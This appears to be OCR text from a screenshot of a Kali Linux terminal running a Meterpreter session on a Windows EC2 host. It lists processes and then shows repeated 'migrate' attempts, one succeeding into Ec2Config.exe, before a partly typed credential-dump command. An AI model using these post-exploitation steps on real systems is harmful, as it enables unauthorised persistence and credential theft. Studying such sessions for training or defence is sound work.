 kali@kali: ~
File Actions Edit View Help
1336 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1404 704 amazon-ssm-agent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Amazo nt
.exe
1416 704 SearchIndexer.exe x64 0 NT AUTHORITY\SYSTEM
1472 704 LiteAgent.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Ama
xe
1616 704 Ec2Config.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\Ama
Config.exe
1940 704 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2076 828 WmiPrvSE.exe
2348 704 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
2368 704 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
2560 704 vds.exe x64 0 NT AUTHORITY\SYSTEM
2640 704 svchost.exe x64 0 NT AUTHORITY\SYSTEM
2928 704 spoolsv.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\spoolsv.exe
3052 704 TrustedInstaller.exe x64 0 NT AUTHORITY\SYSTEM
meterpreter > migrate 3052
[*] Migrating from 2928 to 3052...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > migrate 2640
[*] Migrating from 2928 to 2640...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > migrate 2928
[-] Process already running at PID 2928
meterpreter > migrate 2560
[*] Migrating from 2928 to 2560...
[-] core_migrate: Operation failed: Access is denied.
meterpreter > migrate 1616
[*] Migrating from 2928 to 1616...
[*] Migration completed successfully.
meterpreter > hash
22:35